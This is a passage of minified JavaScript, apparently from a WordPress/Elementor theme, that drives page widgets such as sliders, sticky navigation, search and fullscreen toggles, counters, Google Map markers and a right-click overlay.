strict";VLTJS.columnSpaceToContainer={init:function(){var t=VLTJS.window.width();e(".vlt-column-space-to-container").each((function(){var n=e(this),i=e(".container"),o=i.outerWidth(),a=i.offset().left+(parseFloat(i.css("padding-left"))||0),s=t-o+(parseFloat(i.css("padding-right"))||0);n.hasClass("to-left")?n.css({"padding-left":a}):n.css({"padding-right":s/2})}))}},VLTJS.columnSpaceToContainer.init(),VLTJS.debounceResize((function(){VLTJS.columnSpaceToContainer.init()}))}(jQuery),function(e){"use strict";VLTJS.stickyColumn={init:function(e){var t=e.filter(".has-sticky-column");t.length&&t.find(".elementor-widget-wrap").addClass("sticky-parent").find(".elementor-element").wrapAll('<div class="sticky-column">')}},VLTJS.stretchColumn={init:function(t){function n(){var e=VLTJS.window.outerWidth(),n=t.filter(".has-stretch-column");if(n.length){var i=n[0].getBoundingClientRect(),o=i.left,a=e-i.right,s=i.width;n.hasClass("to-left")&&(n.find(">*").css("margin-left",-o),n.find(">*").css("width",s+o+"px")),n.hasClass("to-right")&&(n.find(">*").css("margin-right",-a),n.find(">*").css("width",s+a+"px")),n.hasClass("has-reset-mobile")&&VLTJS.window.outerWidth()<=768&&n.find(">*").css({"margin-left":"","margin-right":"",width:"100%"})}}t||(t=e('div[class^="col-"]')),n(),VLTJS.debounceResize(n)}},VLTJS.stretchColumn.init(),VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/column",VLTJS.stretchColumn.init)})),VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/column",VLTJS.stickyColumn.init)}))}(jQuery),function(e){"use strict";"undefined"!=typeof gsap&&(VLTJS.isMobile.any()||(VLTJS.fixedFooterEffect={init:function(){var t=e(".vlt-footer").filter(".vlt-footer--fixed"),n=0;t.length&&VLTJS.window.outerWidth()>=768&&(VLTJS.window.on("load scroll",(function(){var i=t.outerHeight(),o=VLTJS.window.outerHeight(),a=VLTJS.document.outerHeight();n=.75*(Math.max(0,e(this).scrollTop()+o-(a-i))-i)})),gsap.ticker.add((function(){gsap.set(t,{translateY:n,translateZ:0})})))}},VLTJS.fixedFooterEffect.init(),VLTJS.debounceResize((function(){VLTJS.fixedFooterEffect.init()}))))}(jQuery),function(e){"use strict";VLTJS.followInfo={init:function(t){e(".vlt-follow-info").length||VLTJS.body.append('\t\t\t<div class="vlt-follow-info">\t\t\t<div class="vlt-follow-info__title"></div><br>\t\t\t<div class="vlt-follow-info__subtitle"></div>\t\t\t</div>\t\t\t');var n=t.find("[data-follow-info]"),i=e(".vlt-follow-info"),o=i.find(".vlt-follow-info__title"),a=i.find(".vlt-follow-info__subtitle");n.each((function(){var t=e(this);t.on("mousemove",(function(e){i.css({top:e.clientY,left:e.clientX})})),t.on({mouseenter:function(){var t=e(this),n=t.find("[data-follow-info-title]").html(),s=t.find("[data-follow-info-content]").html();i.hasClass("is-active")||(i.addClass("is-active"),o.html(n).wrapInner("<h5>"),a.html(s).wrapInner("<span>"))},mouseleave:function(){i.hasClass("is-active")&&(i.removeClass("is-active"),o.html(""),a.html(""))}})}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-team-member.default",VLTJS.followInfo.init)})),VLTJS.followInfo.init(VLTJS.body),VLTJS.document.on("init.vpf endLoadingNewItems.vpf",(function(e){VLTJS.followInfo.init(VLTJS.body)}))}(jQuery),function(e){"use strict";"undefined"!=typeof gsap&&(VLTJS.imagesTooltip={init:function(){e(".vlt-hover-reveal").remove(),e("[data-tooltip-image]").each((function(t){var n=e(this),i=!!n.data("tooltip-size")&&n.data("tooltip-size").split("x");VLTJS.body.append('<div class="vlt-hover-reveal" data-id="'+t+'"><div class="vlt-hover-reveal__inner"><div class="vlt-hover-reveal__img" style="background-image: url('+n.data("tooltip-image")+');"></div></div></div>'),i&&e(".vlt-hover-reveal").eq(t).css({width:i[0]+"px",height:i[1]+"px"});var o=e('.vlt-hover-reveal[data-id="'+t+'"]'),a=o.find(".vlt-hover-reveal__inner"),s=o.find(".vlt-hover-reveal__img"),l=s.outerWidth(),r=s.outerHeight();function d(e){var t=VLTJS.getMousePos(e),n=VLTJS.body.scrollLeft()+VLTJS.document.scrollLeft(),i=VLTJS.body.scrollTop()+VLTJS.document.scrollTop();gsap.set(o,{top:t.y-.5*r-i+"px",left:t.x-.25*l-n+"px"})}n.on("mouseenter",(function(e){d(e),gsap.killTweensOf(a),gsap.killTweensOf(s),gsap.timeline({onStart:function(){gsap.set(o,{opacity:1})}}).fromTo(a,1,{x:"-100%"},{x:"0%",ease:Quint.easeOut}).fromTo(s,1,{x:"100%"},{x:"0%",ease:Quint.easeOut},"-=1")})),n.on("mousemove",(function(e){requestAnimationFrame((function(){d(e)}))})),n.on("mouseleave",(function(){gsap.killTweensOf(a),gsap.killTweensOf(s),gsap.timeline({onComplete:function(){gsap.set(o,{opacity:0})}}).to(a,.5,{x:"100%",ease:Quint.easeOut}).to(s,.5,{x:"-100%",ease:Quint.easeOut},"-=0.5")}))}))}},VLTJS.imagesTooltip.init(),VLTJS.document.on("init.vpf endLoadingNewItems.vpf",(function(e){VLTJS.imagesTooltip.init()})))}(jQuery),function(e){"use strict";"undefined"!=typeof Isotope&&(VLTJS.initIsotope={init:function(){e(".vlt-isotope-grid").each((function(){var t=e(this),n=t.data("layout"),i=t.data("x-gap").split("|"),o=t.data("y-gap").split("|");function a(e,t,n){VLTJS.window.width()>=992?(e.css({"margin-top":-n[0]/2+"px","margin-right":-t[0]/2+"px","margin-bottom":-n[0]/2+"px","margin-left":-t[0]/2+"px"}),e.find(".grid-item").css({"padding-top":n[0]/2+"px","padding-right":t[0]/2+"px","padding-bottom":n[0]/2+"px","padding-left":t[0]/2+"px"})):(e.css({"margin-top":-n[1]/2+"px","margin-right":-t[1]/2+"px","margin-bottom":-n[1]/2+"px","margin-left":-t[1]/2+"px"}),e.find(".grid-item").css({"padding-top":n[1]/2+"px","padding-right":t[1]/2+"px","padding-bottom":n[1]/2+"px","padding-left":t[1]/2+"px"}))}a(t,i,o),VLTJS.debounceResize((function(){a(t,i,o)}));var s=t.isotope({itemSelector:".grid-item",layoutMode:n,masonry:{columnWidth:".grid-sizer"},cellsByRow:{columnWidth:".grid-sizer"}});s.imagesLoaded().progress((function(){s.isotope("layout")})),s.on("layoutComplete",(function(){a(t,i,o)}))}))}},VLTJS.initIsotope.init())}(jQuery),function(e){"use strict";"undefined"!=typeof Plyr&&(VLTJS.plyr={init:function(){var t=e(".vlt-post-media__audio"),n=e(".vlt-post-media__video");t.length&&t.each((function(){new Plyr(e(this).find(".player"),{tooltips:{controls:!0,seek:!0}}).on("ready",(function(){VLTJS.document.trigger("vlt.plyr-ready")}))})),n.length&&n.each((function(){new Plyr(e(this).find(".player"),{tooltips:{controls:!0,seek:!0},ratio:"16:9",youtube:{modestbranding:!1}}).on("ready",(function(){VLTJS.document.trigger("vlt.plyr-ready")}))}))}},VLTJS.plyr.init(),VLTJS.document.on("loadedNewItems.vpf",(function(e,t){"vpf"===e.namespace&&VLTJS.plyr.init()})))}(jQuery),function(e){e(".elementor-widget-visual-portfolio").addClass("elementor-widget-theme-post-content"),e('[data-vp-items-style="sixten_product_style_1"]').addClass("woocommerce"),VLTJS.document.on("beforeInitSwiper.vpf",(function(t,n,i){if("vpf"===t.namespace){var o=e(t.target).data("vp-slider-stretch-to-container"),a=e(t.target).data("vp-slider-navigation-anchor");o&&e(".container").length&&(i.slidesOffsetBefore=e(".container").get(0).getBoundingClientRect().left+15,i.slidesOffsetAfter=e(".container").get(0).getBoundingClientRect().left+15),a&&(i.navigation={nextEl:a+" .vlt-swiper-button-next",prevEl:a+" .vlt-swiper-button-prev"})}})),VLTJS.document.on("initSwiper.vpf",(function(t,n,i){if("vpf"===t.namespace){var o=e(t.target).data("vp-slider-navigation-anchor");if(o){var a=n.$items_wrap.parent()[0].swiper;a.on("resize slideChange",(function(){var t=e(o),i=a.realIndex||0,s=n.$items_wrap.find(".swiper-slide:not(.swiper-slide-duplicate)").length,l=(i+1)/s;"vertical"==t.data("direction")?(t.find(".current").text(VLTJS.addLedingZero(i+1)),t.find(".total").text(VLTJS.addLedingZero(s))):(t.find(".current").text(i+1),t.find(".total").text(s)),t.length&&t.find(".bar > span").length&&(t.find(".bar > span")[0].style.setProperty("--scaleX",l),t.find(".bar > span")[0].style.setProperty("--speed",a.params.speed+"ms"))}))}}})),VLTJS.document.on("init.vpf",(function(t){"undefined"!=typeof gsap&&e('[data-vp-pagination-type="load-more"]').each((function(){var t=e(this);t.find(".vp-pagination__item").mouseleave((function(e){gsap.to(this,.3,{scale:1}),gsap.to(t.find(".vp-pagination__load-more"),.3,{scale:1,x:0,y:0})})),t.find(".vp-pagination__item").mouseenter((function(e){gsap.to(this,.3,{transformOrigin:"0 0",scale:1})})),t.find(".vp-pagination__item").mousemove((function(e){!function(e){!function(e,n,i){var o=t.find(".vp-pagination__item")[0].getBoundingClientRect(),a=e.pageX-o.left,s=e.pageY-o.top,l=window.pageYOffset||document.documentElement.scrollTop;gsap.to(n,.3,{x:(a-o.width/2)/o.width*i,y:(s-o.height/2-l)/o.width*i})}(e,t.find(".vp-pagination__load-more"),60)}(e)}))}))})),VLTJS.document.on("init.vpf endLoadingNewItems.vpf",(function(t){var n=e(t.target).filter('[data-vp-items-style="sixten_work_style_1"]').find(".vp-portfolio__item"),i=e(t.target).filter('[data-vp-items-click-action="popup_gallery"]').find(".vp-portfolio__item-popup");n.length&&n.on("mouseenter",(function(){n.not(e(this)).addClass("has-opacity")})).on("mouseleave",(function(){n.removeClass("has-opacity")})),i.length&&i.parents(".vp-portfolio__item-wrap").find("a").attr("rel","nofollow")})),VLTJS.document.on("init.vpf endLoadingNewItems.vpf",(function(t){var n=e(t.target).filter('[data-vp-tilt-effect="true"]'),i=n.attr("data-vp-items-style"),o=!/^default$/g.test(i),a=n.find((o?".vp-portfolio__item":".vp-portfolio__item-img")+":not(.vp-portfolio__item-tilt)");a.length&&a.each((function(){var t=e(this),n=t.find(".vp-portfolio__item-meta");o&&n.length&&t.on("change",(function(e,t){var i=1.5*parseFloat(t.tiltX),o=1.5*-parseFloat(t.tiltY);n.css("transform","translateY("+o+"px) translateX("+i+"px)")})).on("tilt.mouseLeave",(function(){n.css("transform","translateY(0) translateX(0)")})),t.addClass("vp-portfolio__item-tilt").tilt({speed:1e3})}))}))}(jQuery),function(e){"use strict";void 0!==e.fn.scrollTo&&e('a[href^="#"]').not('[href="#"]').not('[rel="nofollow"]').on("click",(function(t){t.preventDefault(),VLTJS.html.scrollTo(e(this).attr("href"),500)}))}(jQuery),function(e){"use strict";if(void 0!==e.fn.scrollTo){var t=e(".vlt-site-back-to-top"),n=e(".vlt-footer"),i=!1;t.length&&n.length&&VLTJS.window.on("scroll",(function(){n.hasClass("vlt-footer--fixed")?t.offset().top+t.outerHeight()>=VLTJS.body.outerHeight()-n.outerHeight()?o():a():t.offset().top+t.height()>=n.offset().top?o():a()})),s(),VLTJS.throttleScroll((function(e,n){n>VLTJS.window.outerHeight()+100?"down"===e?s():"up"===e&&t.removeClass("is-hidden").addClass("is-visible"):s()})),t.on("click",(function(e){e.preventDefault(),VLTJS.html.scrollTo(0,500)}))}function o(){i||(t.addClass("is-light"),i=!0)}function a(){i&&(t.removeClass("is-light"),i=!1)}function s(){t.removeClass("is-visible").addClass("is-hidden")}}(jQuery),function(e){"use strict";if("undefined"!=typeof gsap){var t=!1;VLTJS.searchPopup={config:{easing:"power2.out"},init:function(){var n=e(".vlt-search-popup"),i=e(".js-search-form-open"),o=e(".js-search-form-close"),a=e(".vlt-site-overlay");i.on("click",(function(e){e.preventDefault(),t||VLTJS.searchPopup.open_search(n,a)})),o.on("click",(function(e){e.preventDefault(),t&&VLTJS.searchPopup.close_search(n,a)})),a.on("click",(function(e){e.preventDefault(),t&&VLTJS.searchPopup.close_search(n,a)})),VLTJS.document.on("keyup",(function(e){27===e.keyCode&&t&&(e.preventDefault(),VLTJS.searchPopup.close_search(n,a))}))},open_search:function(e,n){t=!0,setTimeout((function(){e.find('input[type="text"]').focus()}),50),gsap.timeline({defaults:{ease:this.config.easing}}).set(VLTJS.html,{overflow:"hidden"}).to(n,.3,{autoAlpha:1}).fromTo(e,.6,{y:"-100%"},{y:0,visibility:"visible"},"-=.3"),VLT_LOCALIZE_DATAS.open_click_sound&&"undefined"!=typeof Howl&&new Howl({src:[VLT_LOCALIZE_DATAS.open_click_sound],autoplay:!0,loop:!1,volume:.3})},close_search:function(e,n){t=!1,gsap.timeline({defaults:{ease:this.config.easing}}).set(VLTJS.html,{overflow:"inherit"}).to(e,.6,{y:"-100%"}).set(e,{visibility:"hidden"}).to(n,.3,{autoAlpha:0},"-=.6"),VLT_LOCALIZE_DATAS.close_click_sound,"undefined"!=typeof Howl&&new Howl({src:[VLT_LOCALIZE_DATAS.close_click_sound],autoplay:!0,loop:!1,volume:.3})}},VLTJS.searchPopup.init()}}(jQuery),function(e){"use strict";var t=!1;VLTJS.fullscreenSite={init:function(){var n=e(".js-site-fullscreen-toggle"),i=document.documentElement;n.on("click",(function(e){e.preventDefault(),t?VLTJS.fullscreenSite.close_fullscreen(n):VLTJS.fullscreenSite.open_fullscreen(n,i)}))},open_fullscreen:function(e,n){t=!0,e.find("i").removeClass("ri-fullscreen-fill").addClass("ri-fullscreen-exit-fill"),n.requestFullscreen?n.requestFullscreen():n.mozRequestFullScreen?n.mozRequestFullScreen():n.webkitRequestFullscreen?n.webkitRequestFullscreen():n.msRequestFullscreen&&n.msRequestFullscreen()},close_fullscreen:function(e){t=!1,e.find("i").removeClass("ri-fullscreen-exit-fill").addClass("ri-fullscreen-fill"),document.exitFullscreen?document.exitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen?document.webkitExitFullscreen():document.msExitFullscreen&&document.msExitFullscreen()}},VLTJS.fullscreenSite.init()}(jQuery),function(e){"use strict";if(void 0===e.fn.animsition)return VLTJS.window.trigger("vlt.site-loaded"),void VLTJS.html.addClass("vlt-is-page-loaded");var t,n=e(".animsition"),i=VLTJS.body.data("animsition-style");switch(i){case"animsition-bounce":t='<span class="double-bounce-one"></span><span class="double-bounce-two"></span>';break;case"animsition-image":VLT_LOCALIZE_DATAS.preloader_image&&(t='<img src="'+VLT_LOCALIZE_DATAS.preloader_image+'" alt="preloader">')}n.length?(n.animsition({inDuration:500,outDuration:500,loadingParentElement:"html",linkElement:'a:not(.remove):not(.vp-pagination__load-more):not(.elementor-accordion-title):not([href="javascript:;"]):not([role="slider"]):not([data-elementor-open-lightbox]):not([data-fancybox]):not([data-vp-filter]):not([target="_blank"]):not([href^="#"]):not([rel="nofollow"]):not([href~="#"]):not([href^=mailto]):not([href^=tel]):not(.sf-with-ul):not(.elementor-toggle-title)',loadingClass:i,loadingInner:t}),n.on("animsition.inEnd",(function(){VLTJS.window.trigger("vlt.site-loaded"),VLTJS.html.addClass("vlt-is-page-loaded")}))):(VLTJS.window.trigger("vlt.site-loaded"),VLTJS.html.addClass("vlt-is-page-loaded"))}(jQuery),function(e){"use strict";if(VLTJS.html.hasClass("vlt-is--site-protection")){var t=!1;VLTJS.document.bind("contextmenu",(function(n){n.preventDefault(),t||(e(".vlt-site-protection").addClass("is-visible"),VLTJS.body.addClass("is-right-clicked"),t=!0),VLTJS.document.on("mousedown",(function(){e(".vlt-site-protection").removeClass("is-visible"),VLTJS.body.removeClass("is-right-clicked"),t=!1})),t=!1}))}}(jQuery),function(e){"use strict";VLTJS.stickyNavbar={init:function(){var t=e(".vlt-header:not(.vlt-header--slide) .vlt-navbar--main"),n=e(".vlt-top-bar").outerHeight()||0;t.each((function(){var t=e(this),i=t.length?t.outerHeight():0,o=t.hasClass("vlt-navbar--offset")?VLTJS.window.outerHeight():i+n,a=e('<div class="vlt-fake-navbar">').hide();function s(){VLTJS.window.scrollTop()>=o?(t.addClass("vlt-navbar--fixed"),a.show()):(t.removeClass("vlt-navbar--fixed"),a.hide())}t.hasClass("vlt-navbar--sticky")&&(VLTJS.window.on("scroll resize",s),s(),t.after(a),a.height(t.innerHeight()),VLTJS.debounceResize((function(){a.height(t.innerHeight())})));var l=t.filter(".vlt-navbar--hide-on-scroll");VLTJS.throttleScroll((function(e,n){"down"===e&&n>450?l.removeClass("vlt-on-scroll-show").addClass("vlt-on-scroll-hide"):"up"!==e&&"end"!==e&&"start"!==e||l.removeClass("vlt-on-scroll-hide").addClass("vlt-on-scroll-show"),t.hasClass("vlt-navbar--transparent")&&t.hasClass("vlt-navbar--sticky")&&(n>i?t.addClass("vlt-navbar--solid"):t.removeClass("vlt-navbar--solid")),t.hasClass("vlt-navbar--fixed")&&t.hasClass("vlt-navbar--sticky")&&!t.hasClass("vlt-on-scroll-hide")?VLTJS.html.addClass("vlt-is--header-fixed"):VLTJS.html.removeClass("vlt-is--header-fixed")}))}))}},VLTJS.stickyNavbar.init()}(jQuery),function(e){"use strict";VLTJS.wooCommerce={init:function(){VLTJS.document.on("click",".vlt-quantity .plus, .vlt-quantity .minus",(function(){var t=e(this),n=t.siblings(".qty"),i=parseInt(n.val(),10),o=parseInt(n.attr("min"),10),a=parseInt(n.attr("max"),10),s=parseInt(n.attr("step"),10);return o=o||1,a=a||i+s,t.hasClass("minus")&&i>o&&(n.val(i-s),n.trigger("change")),t.hasClass("plus")&&i<a&&(n.val(i+s),n.trigger("change")),!1}))}},VLTJS.wooCommerce.init()}(jQuery),function(e){"use strict";VLTJS.alertMessage={init:function(e){e.find(".vlt-alert-message").on("click",".vlt-alert-message__dismiss",(function(t){t.preventDefault(),e.fadeOut(500)}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-alert-message.default",VLTJS.alertMessage.init)}))}(jQuery),function(e){"use strict";"undefined"!=typeof Swiper&&(VLTJS.awards={init:function(e){var t=e.find(".vlt-awards"),n=t.data("speed");new Swiper(t.get(0),{spaceBetween:0,loop:!1,slidesPerView:"auto",grabCursor:!0,speed:n,freeMode:!0})}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-awards.default",VLTJS.awards.init)})))}(jQuery),function(e){"use strict";VLTJS.button={init:function(t){t.find(".vlt-btn.vlt-btn--effect").each((function(){var t=e(this);t.find(".vlt-btn__content").length||(t.wrapInner('<span class="vlt-btn__content"></span>'),t.find(".vlt-btn__content").clone().attr("aria-hidden",!0).appendTo(t))}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-button.default",VLTJS.button.init),elementorFrontend.hooks.addAction("frontend/element_ready/wp-widget-mc4wp_form_widget.default",VLTJS.button.init),elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-2.default",VLTJS.button.init),elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-3.default",VLTJS.button.init),elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-5.default",VLTJS.button.init),elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-7.default",VLTJS.button.init)})),VLTJS.button.init(VLTJS.body),VLTJS.document.on("init.vpf endLoadingNewItems.vpf",(function(e){VLTJS.button.init(VLTJS.body)}))}(jQuery),function(e){"use strict";"undefined"!=typeof Swiper&&(VLTJS.contentSlider={init:function(t){var n=t.find(".vlt-content-slider"),i=n.data("navigation-anchor"),o=n.data("gap")||0,a="yes"==n.data("loop"),s=n.data("speed")||1e3,l="yes"==n.data("autoplay"),r="yes"==n.data("slides-centered"),d="yes"==n.data("free-mode"),c="yes"==n.data("slider-offset"),u="yes"==n.data("mousewheel"),f=n.data("autoplay-speed"),p=n.data("slide-settings"),m=new Swiper(n.get(0),{init:!1,spaceBetween:o,grabCursor:!0,initialSlide:p.initial_slide?p.initial_slide:0,loop:a,speed:s,centeredSlides:r,freeMode:d,mousewheel:u,autoplay:!!l&&{delay:f,disableOnInteraction:!1},autoHeight:!0,slidesOffsetBefore:!!c&&e(".container").get(0).getBoundingClientRect().left+15,slidesOffsetAfter:!!c&&e(".container").get(0).getBoundingClientRect().left+15,navigation:{nextEl:e(i).find(".vlt-swiper-button-next"),prevEl:e(i).find(".vlt-swiper-button-prev")},pagination:{el:e(i).find(".vlt-swiper-pagination"),clickable:!1,type:"fraction",renderFraction:function(e,t){return'<span class="'+e+'"></span><span class="sep">/</span><span class="'+t+'"></span>'}},breakpoints:{576:{slidesPerView:p.slides_to_show_mobile||p.slides_to_show_tablet||p.slides_to_show||1,slidesPerGroup:p.slides_to_scroll_mobile||p.slides_to_scroll_tablet||p.slides_to_scroll||1},768:{slidesPerView:p.slides_to_show_tablet||p.slides_to_show||1,slidesPerGroup:p.slides_to_scroll_tablet||p.slides_to_scroll||1},992:{slidesPerView:p.slides_to_show||1,slidesPerGroup:p.slides_to_scroll||1}}});m.on("init slideChange",(function(){var t=e(i).find(".vlt-slider-controls"),o=m.realIndex,a=n.find(".swiper-slide:not(.swiper-slide-duplicate)").length,s=(o+1)/a;"vertical"==t.data("direction")?(t.find(".current").text(VLTJS.addLedingZero(o+1)),t.find(".total").text(VLTJS.addLedingZero(a))):(t.find(".current").text(o+1),t.find(".total").text(a)),t.length&&t.find(".bar > span").length&&(t.find(".bar > span")[0].style.setProperty("--scaleX",s),t.find(".bar > span")[0].style.setProperty("--speed",m.params.speed+"ms"))})),m.init()}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-content-slider.default",VLTJS.contentSlider.init)})))}(jQuery),function(e){"use strict";void 0!==jQuery.fn.countdown&&(VLTJS.countdown={init:function(e){var t=e.find(".vlt-countdown"),n=t.data("due-date")||!1;t.countdown(n,(function(e){t.find("[data-weeks]").html(e.strftime("%W")),t.find("[data-days]").html(e.strftime("%D")),t.find("[data-hours]").html(e.strftime("%H")),t.find("[data-minutes]").html(e.strftime("%M")),t.find("[data-seconds]").html(e.strftime("%S"))}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-countdown.default",VLTJS.countdown.init)})))}(),function(e){"use strict";void 0!==jQuery.fn.numerator&&(VLTJS.counterUp={init:function(e){var t=e.find(".vlt-counter-up"),n=t.data("animation-speed")||1e3,i=t.find(".counter"),o=i.text(),a=t.data("delimiter")?t.data("delimiter"):",";t.hasClass("vlt-counter-up--style-2")&&i.css({"min-width":i.outerWidth()+"px"}),t.one("inview",(function(){i.text("0"),i.numerator({easing:"linear",duration:n,delimiter:a,toValue:o})}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-counter-up.default",VLTJS.counterUp.init)})))}(),function(e){"use strict";"undefined"!=typeof Typed&&void 0!==e.fn.Morphext&&(VLTJS.fancyText={init:function(e){var t=e.find(".vlt-fancy-text"),n=t.find(".strings"),i=(i=t.data("fancy-text")||"").split("|"),o=t.data("animation-type")||"",a=t.data("typing-speed")||"",s=t.data("delay")||"",l="yes"==t.data("type-cursor"),r=t.data("type-cursor-symbol")||"|",d="yes"==t.data("typing-loop");"typing"==o?new Typed(n.get(0),{strings:i,typeSpeed:a,backSpeed:0,startDelay:300,backDelay:s,showCursor:l,cursorChar:r,loop:d}):n.show().Morphext({animation:o,separator:", ",speed:s,complete:function(){}})}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-fancy-text.default",VLTJS.fancyText.init)})))}(jQuery),function(e){"use strict";VLTJS.googleMap={init:function(t){var n,i=t.find(".vlt-google-map"),o=i.data("map-lat"),a=i.data("map-lng"),s=i.data("map-zoom"),l=i.data("map-gesture-handling"),r=!!i.data("map-zoom-control"),d=i.data("map-zoom-control-position"),c=!i.data("map-default-ui"),u=i.data("map-type"),f=!!i.data("map-type-control"),p=i.data("map-type-control-style"),m=i.data("map-type-control-position"),v=!!i.data("map-streetview-control"),g=i.data("map-streetview-position"),h=i.data("map-info-window-width"),w=i.data("map-locations"),y=i.data("map-style")||"";function L(e,t){google.maps.event.addListener(e,"click",(function(){n||(n=new google.maps.InfoWindow({maxWidth:h})),n.setContent(t),n.open(undefined,e)}))}!function(){var t={lat:parseFloat(o),lng:parseFloat(a)};if("undefined"!=typeof google){var n=new google.maps.Map(i[0],{center:t,zoom:s,disableDefaultUI:c,zoomControl:r,zoomControlOptions:{position:google.maps.ControlPosition[d]},mapTypeId:u,mapTypeControl:f,mapTypeControlOptions:{style:google.maps.MapTypeControlStyle[p],position:google.maps.ControlPosition[m]},streetViewControl:v,streetViewControlOptions:{position:google.maps.ControlPosition[g]},styles:y,gestureHandling:l});e.each(w,(function(e,t,i){i='\t\t\t\t\t<div class="vlt-google-map__container">\t\t\t\t\t<h6>'+t.title+"</h6>\t\t\t\t\t<div>"+t.text+"</div>\t\t\t\t\t</div>";var o="";""!==t.pin_icon&&(o=t.pin_icon_custom?t.pin_icon_custom:"");var a=new google.maps.Marker({map:n,position:new google.maps.LatLng(parseFloat(t.lat),parseFloat(t.lng)),animation:google.maps.Animation.DROP,icon:o});""!==t.title&&""!==t.text&&L(a,i),google.maps.event.addListener(a,"click",(function(){null!=a.getAnimation()?a.setAnimation(null):a.setAnimation(google.maps.Animation.BOUNCE)}))}))}}()}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-google-map.default",VLTJS.googleMap.init)}))}(jQuery),function(e){"use strict";VLTJS.imagesCompare={init:function(t){var n=t.find(".vlt-images-compare"),i=!1,o=!1;function a(e){if(o){const t=o[0].getBoundingClientRect(),n=Math.max(0,Math.min(1,(e.clientX-t.left)/t.width));o.css("--vlt-image-compare__position",100*n+"%")}}n.on("mousedown",(function(t){t.preventDefault(),o=e(this)})),VLTJS.document.on("mouseup",(function(e){o&&(a(e),n.css("--vlt-image-compare__transition-duration",""),o=!1,i=!1)})),VLTJS.document.on("mousemove",(function(e){o&&(e.preventDefault(),i||(o.css("--vlt-image-compare__transition-duration","0s"),i=!0))})),VLTJS.document.on("mousemove",(function(e){a(e)}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-images-compare.default",VLTJS.imagesCompare.init)}))}(jQuery),function(e){"use strict";void 0!==jQuery.fn.justifiedGallery&&(VLTJS.justifiedGallery={init:function(e){var t=e.find(".vlt-justified-gallery"),n=t.data("row-height")||360,i=t.data("margins")||0;t.imagesLoaded((function(){t.justifiedGallery({rowHeight:n,margins:i,captions:!1,border:0})}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-justified-gallery.default",VLTJS.justifiedGallery.init)})))}(),function(e){"use strict";"undefined"!=typeof gsap&&(VLTJS.marqueeEffect={init:function(t){t.find("[data-marquee]").each((function(){var t=e(this),n=t.data("marquee")||.5,i=t.find("[data-marquee-text]"),o=i.outerWidth()/i.outerHeight()*n+"s";gsap.set(i,{animationDuration:o})}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-marquee-text.default",VLTJS.marqueeEffect.init)})),VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-team-member.default",VLTJS.marqueeEffect.init)})),VLTJS.marqueeEffect.init(VLTJS.body),VLTJS.document.on("init.vpf endLoadingNewItems.vpf",(function(e){VLTJS.marqueeEffect.init(VLTJS.body)})))}(jQuery),function(e){"use strict";void 0!==jQuery.fn.circleProgress&&"undefined"!=typeof gsap&&(VLTJS.pieChart={init:function(e){var t=e.find(".vlt-pie-chart"),n=t.find(".vlt-pie-chart__bar"),i=t.data("chart-value")||0,o=t.data("chart-animation-duration")||0,a=t.data("chart-height")||0,s=t.data("chart-thickness")||0,l=t.data("chart-track-color")||"",r=t.data("chart-bar-color")||"",d={count:0};n.circleProgress({startAngle:-Math.PI/2,value:0,size:a,thickness:s,fill:r,emptyFill:l,animation:{duration:o,easing:"circleProgressEasing",delay:150}}),t.one("inview",(function(){n.circleProgress({value:i/100}),gsap.to(d,o/1e3,{count:i,delay:.15,onUpdate:function(){t.find(".vlt-pie-chart__title > .counter").text(Math.round(d.count))}})}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-pie-chart.default",VLTJS.pieChart.init)})))}(),function(e){"use strict";"undefined"!=typeof gsap&&(VLTJS.progressBar={init:function(e){var t=e.find(".vlt-progress-bar"),n=t.data("final-value")||0,i=t.data("animation-speed")||0,o={count:0};t.one("inview",(function(){gsap.to(o,i/1e3/2,{count:n,delay:.15,onUpdate:function(){t.find(".vlt-progress-bar__title > .counter").text(Math.round(o.count))}}),gsap.to(t.filter(".vlt-progress-bar--default").find(".vlt-progress-bar__track > .bar"),i/1e3,{width:n+"%",delay:.15}),gsap.to(o,i/1e3,{count:n,delay:.15,onUpdate:function(){t.filter(".vlt-progress-bar--dotted").find(".vlt-progress-bar__track > .bar").css("clip-path","inset(0 "+(100-Math.round(o.count))+"% 0 0)")}})}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-progress-bar.default",VLTJS.progressBar.init)})))}(jQuery),function(e){"use strict";void 0!==jQuery.fn.gistsimple&&(VLTJS.simpleGist={init:function(e){var t=e.find(".gist-simple"),n=/^https:\/\/gist.github.com?.+\/(.+)/g.exec(t.data("url"));n&&void 